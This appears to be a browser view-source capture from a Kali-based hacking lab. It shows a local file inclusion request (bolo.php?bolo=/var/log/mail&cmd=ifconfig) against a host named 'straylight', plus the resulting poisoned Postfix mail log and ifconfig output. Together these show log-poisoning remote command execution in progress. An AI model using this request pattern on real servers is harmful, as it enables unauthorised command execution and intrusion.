 view-source:http://192.168.1.8/turing-bolo/bolo.php?bolo=/var/log/mail&cmd=ifconfig
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
131 inet 127.0.0.1 netmask 255.0.0.0
132 inet6 ::1 prefixlen 128 scopeid 0x10<host>
133 loop txqueuelen 1 (Local Loopback)
134 RX packets 112669 bytes 10477133 (9.9 MiB)
135 RX errors 0 dropped 0 overruns 0 frame 0
136 TX packets 112669 bytes 10477133 (9.9 MiB)
137 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
138
139 Aug 5 09:45:45 straylight postfix/smtpd[5099]: disconnect from unknown[192.168.1.12] mail=1 rcpt=1 unknown=0/1 commands=2/3
140 Aug 5 09:46:22 straylight postfix/smtpd[5099]: connect from unknown[192.168.1.12]
141 Aug 5 09:46:47 straylight postfix/smtpd[5099]: 5B591539A: client=unknown[192.168.1.12]
142 Aug 5 09:46:58 straylight postfix/smtpd[5099]: warning: non-SMTP command from unknown[192.168.1.12]: subject:enp0s1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
143 inet 192.168.1.8 netmask 255.255.255.0 broadcast 192.168.1.255
144 inet6 fe80::9885:e6ff:fe3f:9e48 prefixlen 64 scopeid 0x20<link>
145 ether 9a:85:e6:3f:9e:48 txqueuelen 1000 (Ethernet)
146 RX packets 51073 bytes 4429869 (4.2 MiB)
147 RX errors 0 dropped 0 overruns 0 frame 0
148 TX packets 50616 bytes 20744261 (19.7 MiB)
149 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 247326
150
151 enp0s2: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
152 inet 10.0.2.2 netmask 255.255.255.0 broadcast 10.0.2.255
153 inet6 fe80::589f:25ff:fe3f:cac7 prefixlen 64 scopeid 0x20<link>
154 ether 5a:9f:25:3f:ca:c7 txqueuelen 1000 (Ethernet)
155 RX packets 17 bytes 2554 (2.4 KiB)
156 RX errors 0 dropped 0 overruns 0 frame 0
157 TX packets 21 bytes 2636 (2.5 KiB)
158 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
159
160 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
161 inet 127.0.0.1 netmask 255.0.0.0
162 inet6 ::1 prefixlen 128 scopeid 0x10<host>
163 loop txqueuelen 1 (Local Loopback)
164 RX packets 112669 bytes 10477133 (9.9 MiB)
165 RX errors 0 dropped 0 overruns 0 frame 0
166 TX packets 112669 bytes 10477133 (9.9 MiB)
167 TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
168
169 Aug 5 09:46:58 straylight postfix/smtpd[5099]: disconnect from unknown[192.168.1.12] mail=1 rcpt=1 unknown=0/1 commands=2/3
170
171
172 </body>
173 </html>
174